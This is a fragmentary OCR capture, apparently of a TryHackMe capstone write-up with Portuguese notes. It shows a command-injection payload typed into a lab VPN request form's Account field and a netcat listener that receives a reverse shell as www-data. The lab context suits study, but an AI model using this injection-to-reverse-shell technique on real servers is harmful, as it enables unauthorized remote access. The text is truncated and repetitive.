 VPN Request Server v14.
Não seguro
10.200.89.12/vpncontrol.php
3
VPN Request Server v14.2
06/17/2025 01:45:26 pm
Welcome:
laura.wood@corp.thereserve.loc
THERESERVE
STABILITY THROUGH CURRENCY
This server is to be accessed only
by TheReserve employees to
request internal access.
Account:
$(/bin/bash -c "/bin/bash -i >&
2
Submit
3
Help & Support
TheReserve
Log Out
1 / 1
1: arthur-strelow@ubuntu-star: ~
arthur-strelow@ubuntu-star:~$ nc -lvnp 9001
nc: Address already in use
arthur-strelow@ubuntu-star:~$ nc -lvnp 9002
1
Listening on 0.0.0.0 9002
Connection received on 10.200.89.12 58142
bash: cannot set terminal process group (927): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ip-10-200-89-12:/var/www/html$
Capstone (L&W)
Capstone (L&W)
CTF's / TryHackMe
THERESERVE
STABILITY THROUGH CURRENCY
to be accessed only
e employees to
al access.
Account:
@corp.thereserve.l
Submit
p & Support
heReserve
Log Out
Basicamente sempre que apertamos em subm
o padrão de nome nome enviado + .ovpn
4. IP: 12.100.1.8 (VP
4.1 IFConfig